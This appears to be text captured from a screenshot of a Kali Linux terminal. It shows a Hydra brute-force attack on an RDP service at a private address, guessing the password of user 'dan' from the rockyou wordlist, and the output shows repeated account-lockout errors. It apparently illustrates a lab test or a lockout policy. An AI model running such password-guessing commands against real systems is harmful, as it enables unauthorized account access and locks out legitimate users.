 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l dan -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.83 -vv -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-07 14:34:59
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.1.83:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] freerdp: Account locked out. (0×00020018)
[VERBOSE] Retrying connection for child 0
[ERROR] freerdp: Account locked out. (0×00020018)
[ERROR] freerdp: Account locked out. (0×00020018)
[VERBOSE] Retrying connection for child 2
[VERBOSE] Retrying connection for child 1
[ERROR] freerdp: Account locked out. (0×00020018)
[VERBOSE] Retrying connection for child 3
[ERROR] freerdp: Account locked out. (0×00020018)